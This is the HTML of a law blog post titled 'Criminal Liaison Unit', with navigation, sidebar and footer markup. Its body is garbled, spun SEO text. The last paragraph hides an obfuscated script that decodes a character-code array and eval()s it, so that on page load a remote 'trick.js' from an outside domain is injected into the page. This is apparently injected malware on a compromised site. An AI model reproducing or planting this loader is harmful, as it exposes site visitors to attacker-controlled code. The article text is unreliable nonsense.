	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>		<form role="search" method="get" class="search-form" action="https://www.law-blogs.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</nav>
	<!-- end .header-mobile-menu -->

	<div class="site-pusher">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header" role="banner" data-parallax="scroll" data-image-src="https://www.law-blogs.org/wp-content/uploads/2024/03/header2.jpeg">
			<div class="site-header-wrap">
				<div class="container">

					<button class="top-mobile-menu-button mobile-menu-button" data-effect="st-effect-1" type="button"><i class="fa fa-bars"></i></button>
					<div class="site-branding">

												<div class="site-logo">
							<a href="https://www.law-blogs.org/" class="custom-logo-link" rel="home"><img width="192" height="191" src="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png" class="custom-logo" alt="law-blogs.org" decoding="async" srcset="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png 192w, https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs-150x150.png 150w" sizes="(max-width: 192px) 100vw, 192px" /></a>						</div>
						
													<p class="site-title"><a href="https://www.law-blogs.org/" rel="home">law-blogs.org</a></p>

													<p class="site-description">Legal Family Solution</p>
											</div><!-- .site-branding -->
				</div>

				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="container">
						<div class="menu-secondary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->

			</div> <!-- .site-header-wrap -->
		</header><!-- #masthead -->

		<div id="content" class="site-content">

<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-353" class="post-353 post type-post status-publish format-standard hentry category-criminal tag-criminal tag-liaison no-post-thumbnail">

	
	<header class="entry-header">
		<h1 class="entry-title">Criminal Liaison Unit</h1>
		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.law-blogs.org/author/theresajohnson">Author</a></span></span><span class="posted-on"> on <a href="https://www.law-blogs.org/criminal-liaison-unit.html" rel="bookmark"><time class="entry-date published" datetime="2021-10-10T05:56:50+07:00">10/10/2021</time><time class="updated" datetime="2020-04-09T13:04:15+07:00">09/04/2020</time></a></span><span class="posted-in"> in <a href="https://www.law-blogs.org/category/law-at-work/criminal" rel="category tag">Criminal</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://i.ytimg.com/vi/pJa2nSpgZBo/hqdefault.jpg" width="257px" alt="criminal">Legislation. If he wish to purchase a property with the information WEB OPTIMIZATION is I had to engender a domain-polinfor positioning -> + or firm recognition phrase. If he would like to purchase a site with the phrase WEB OPTIMIZATION is I had to sire a site-polinfor positioning -> + or institution rank phrase.</p>
<p>Unfortunately, in some industries contest is large and many of the domains with the key phrase is used. Begin nigh making a report of key phrases correlated to what you are promoting. Being a sufferer or a witness to a criminal offense is often the first expertise an individual has with the criminal justice system.</p>
<p>That is why we created the Criminal Use of Information Hiding (CUIng) Initative in cooperation with the Europol European Cybercrime Centre (EC3) By working collectively and mixing experiences from consultants from academia, business, law enforcement businesses, establishments etc.</p>
<p>The Unified Voice of Criminal Justice &#8211; With its diverse membership of judges, non-public criminal protection attorneys, prosecutors, public defenders, teachers, and different professionals, the Part is uniquely situated to bring all the various actors to the desk to address right this moment&#8217;s most pressing criminal justice points.</p>
<p>Start beside creating a slant of keywords related to your business. Quote: < …=""> After a long time arduous working, now we have already bring consciousness of mind control abuse and torture to many individuals, together with some attorneys. If he would like to purchase a property with the advice WEBSITE POSITIONING is I had to conceive a site-polinfor positioning -> + or troop popularity word.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
			</div><!-- .entry-content -->

	
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.law-blogs.org/jak-conversion-5.html" rel="prev"><span>Previous article</span> JAK Conversion</a></div><div class="nav-next"><a href="https://www.law-blogs.org/david-tennant-and-hayley-atwell-star-in-trailer-for-netflixs-criminal.html" rel="next"><span>Next article</span> David Tennant And Hayley Atwell Star In Trailer For Netflix&#8217;s CRIMINAL</a></div></div>
	</nav>
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.law-blogs.org/category/law-at-work/criminal" rel="category tag">Criminal</a></span><span class="tags-links">Tagged : <a href="https://www.law-blogs.org/tag/criminal" rel="tag">criminal</a>, <a href="https://www.law-blogs.org/tag/liaison" rel="tag">liaison</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_text">
<p></p>
</section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.law-blogs.org/legal-help-2.html">Legal Help</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/seton-hall-legislation-school.html">Seton Hall Legislation School</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/find-prime-philadelphia-pa-criminal-defense-lawyers-close-to-you.html">Find Prime Philadelphia, Pa Criminal Defense Lawyers Close To You</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/mancini-and-associates-moral-employment-regulation-firm-in-california.html">Mancini And Associates Moral Employment Regulation Firm In California</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/whats-legal-know-how-and-the-way-is-it-altering-our-industry.html">What&#8217;s Legal Know-how And The Way Is It Altering Our Industry?</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.law-blogs.org/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.law-blogs.org/category/legal">Legal</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.law-blogs.org/tag/accident" class="tag-cloud-link tag-link-238 tag-link-position-1" style="font-size: 8.4242424242424pt;" aria-label="accident (16 items)">accident</a>
<a href="https://www.law-blogs.org/tag/agency" class="tag-cloud-link tag-link-218 tag-link-position-2" style="font-size: 13.939393939394pt;" aria-label="agency (41 items)">agency</a>
<a href="https://www.law-blogs.org/tag/assist" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="assist (15 items)">assist</a>
<a href="https://www.law-blogs.org/tag/attorney" class="tag-cloud-link tag-link-87 tag-link-position-4" style="font-size: 12.666666666667pt;" aria-label="attorney (33 items)">attorney</a>
<a href="https://www.law-blogs.org/tag/attorneys" class="tag-cloud-link tag-link-121 tag-link-position-5" style="font-size: 17.191919191919pt;" aria-label="attorneys (70 items)">attorneys</a>
<a href="https://www.law-blogs.org/tag/authorized" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 15.919191919192pt;" aria-label="authorized (57 items)">authorized</a>
<a href="https://www.law-blogs.org/tag/civil" class="tag-cloud-link tag-link-197 tag-link-position-7" style="font-size: 15.070707070707pt;" aria-label="civil (49 items)">civil</a>
<a href="https://www.law-blogs.org/tag/close" class="tag-cloud-link tag-link-216 tag-link-position-8" style="font-size: 8pt;" aria-label="close (15 items)">close</a>
<a href="https://www.law-blogs.org/tag/college" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 17.474747474747pt;" aria-label="college (73 items)">college</a>
<a href="https://www.law-blogs.org/tag/criminal" class="tag-cloud-link tag-link-172 tag-link-position-10" style="font-size: 13.232323232323pt;" aria-label="criminal (36 items)">criminal</a>
<a href="https://www.law-blogs.org/tag/damage" class="tag-cloud-link tag-link-230 tag-link-position-11" style="font-size: 15.636363636364pt;" aria-label="damage (54 items)">damage</a>
<a href="https://www.law-blogs.org/tag/defense" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 11.252525252525pt;" aria-label="defense (26 items)">defense</a>
<a href="https://www.law-blogs.org/tag/employment" class="tag-cloud-link tag-link-118 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="employment (23 items)">employment</a>
<a href="https://www.law-blogs.org/tag/faculty" class="tag-cloud-link tag-link-212 tag-link-position-14" style="font-size: 13.939393939394pt;" aria-label="faculty (41 items)">faculty</a>
<a href="https://www.law-blogs.org/tag/family" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 11.252525252525pt;" aria-label="family (26 items)">family</a>
<a href="https://www.law-blogs.org/tag/felony" class="tag-cloud-link tag-link-145 tag-link-position-16" style="font-size: 12.383838383838pt;" aria-label="felony (31 items)">felony</a>
<a href="https://www.law-blogs.org/tag/finest" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 8.4242424242424pt;" aria-label="finest (16 items)">finest</a>
<a href="https://www.law-blogs.org/tag/greatest" class="tag-cloud-link tag-link-358 tag-link-position-18" style="font-size: 8pt;" aria-label="greatest (15 items)">greatest</a>
<a href="https://www.law-blogs.org/tag/hacking" class="tag-cloud-link tag-link-107 tag-link-position-19" style="font-size: 9.1313131313131pt;" aria-label="hacking (18 items)">hacking</a>
<a href="https://www.law-blogs.org/tag/household" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 11.676767676768pt;" aria-label="household (28 items)">household</a>
<a href="https://www.law-blogs.org/tag/human" class="tag-cloud-link tag-link-561 tag-link-position-21" style="font-size: 9.979797979798pt;" aria-label="human (21 items)">human</a>
<a href="https://www.law-blogs.org/tag/ideas" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 8pt;" aria-label="ideas (15 items)">ideas</a>
<a href="https://www.law-blogs.org/tag/information" class="tag-cloud-link tag-link-367 tag-link-position-23" style="font-size: 9.6969696969697pt;" aria-label="information (20 items)">information</a>
<a href="https://www.law-blogs.org/tag/injury" class="tag-cloud-link tag-link-94 tag-link-position-24" style="font-size: 15.212121212121pt;" aria-label="injury (50 items)">injury</a>
<a href="https://www.law-blogs.org/tag/intelligence" class="tag-cloud-link tag-link-108 tag-link-position-25" style="font-size: 9.4141414141414pt;" aria-label="intelligence (19 items)">intelligence</a>
<a href="https://www.law-blogs.org/tag/justice" class="tag-cloud-link tag-link-173 tag-link-position-26" style="font-size: 9.1313131313131pt;" aria-label="justice (18 items)">justice</a>
<a href="https://www.law-blogs.org/tag/lawyer" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 21.858585858586pt;" aria-label="lawyer (149 items)">lawyer</a>
<a href="https://www.law-blogs.org/tag/lawyers" class="tag-cloud-link tag-link-251 tag-link-position-28" style="font-size: 14.646464646465pt;" aria-label="lawyers (46 items)">lawyers</a>
<a href="https://www.law-blogs.org/tag/legal" class="tag-cloud-link tag-link-96 tag-link-position-29" style="font-size: 21.151515151515pt;" aria-label="legal (135 items)">legal</a>
<a href="https://www.law-blogs.org/tag/legislation" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 22pt;" aria-label="legislation (154 items)">legislation</a>
<a href="https://www.law-blogs.org/tag/personal" class="tag-cloud-link tag-link-178 tag-link-position-31" style="font-size: 16.626262626263pt;" aria-label="personal (63 items)">personal</a>
<a href="https://www.law-blogs.org/tag/philadelphia" class="tag-cloud-link tag-link-981 tag-link-position-32" style="font-size: 10.262626262626pt;" aria-label="philadelphia (22 items)">philadelphia</a>
<a href="https://www.law-blogs.org/tag/private" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 16.343434343434pt;" aria-label="private (60 items)">private</a>
<a href="https://www.law-blogs.org/tag/professional" class="tag-cloud-link tag-link-117 tag-link-position-34" style="font-size: 11.676767676768pt;" aria-label="professional (28 items)">professional</a>
<a href="https://www.law-blogs.org/tag/professionals" class="tag-cloud-link tag-link-137 tag-link-position-35" style="font-size: 11.676767676768pt;" aria-label="professionals (28 items)">professionals</a>
<a href="https://www.law-blogs.org/tag/protection" class="tag-cloud-link tag-link-124 tag-link-position-36" style="font-size: 12.383838383838pt;" aria-label="protection (31 items)">protection</a>
<a href="https://www.law-blogs.org/tag/public" class="tag-cloud-link tag-link-149 tag-link-position-37" style="font-size: 11.959595959596pt;" aria-label="public (29 items)">public</a>
<a href="https://www.law-blogs.org/tag/rankings" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 9.1313131313131pt;" aria-label="rankings (18 items)">rankings</a>
<a href="https://www.law-blogs.org/tag/reconnaissance" class="tag-cloud-link tag-link-110 tag-link-position-39" style="font-size: 9.1313131313131pt;" aria-label="reconnaissance (18 items)">reconnaissance</a>
<a href="https://www.law-blogs.org/tag/regulation" class="tag-cloud-link tag-link-75 tag-link-position-40" style="font-size: 22pt;" aria-label="regulation (154 items)">regulation</a>
<a href="https://www.law-blogs.org/tag/rights" class="tag-cloud-link tag-link-249 tag-link-position-41" style="font-size: 8.4242424242424pt;" aria-label="rights (16 items)">rights</a>
<a href="https://www.law-blogs.org/tag/school" class="tag-cloud-link tag-link-55 tag-link-position-42" style="font-size: 13.656565656566pt;" aria-label="school (39 items)">school</a>
<a href="https://www.law-blogs.org/tag/students" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 14.787878787879pt;" aria-label="students (47 items)">students</a>
<a href="https://www.law-blogs.org/tag/website" class="tag-cloud-link tag-link-209 tag-link-position-44" style="font-size: 8.4242424242424pt;" aria-label="website (16 items)">website</a>
<a href="https://www.law-blogs.org/tag/welcome" class="tag-cloud-link tag-link-256 tag-link-position-45" style="font-size: 8pt;" aria-label="welcome (15 items)">welcome</a></div>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.law-blogs.org/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.law-blogs.org/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.law-blogs.org/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.law-blogs.org/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Support Links</h4>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
</div>
<!-- wmm w -->
	</div><!-- #content -->


		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="footer-staff-picks">

    		
		    
    		
</div>

			
			<div class="site-info">
				<div class="container">

					<div class="site-copyright">
						Copyright &copy; 2026 law-blogs.org. All Rights Reserved.					</div>

							<div class="theme-info-text">
        	Fooding Theme by <a href="https://freeresponsivethemes.com/fooding/" rel="nofollow">FRT</a>		</div>
						</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- end .site-pusher -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fooding\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/parallax.js?ver=1.4.2" id="parallax-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/sidebarEffects.js?ver=1.0.0" id="sidebarEffects-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/navigation.js?ver=20151215" id="fooding-navigation-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/skip-link-focus-fix.js?ver=20151215" id="fooding-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/theme.js?ver=20160414" id="fooding-theme-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51814853beba4cb1b27ccd62edbe77b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
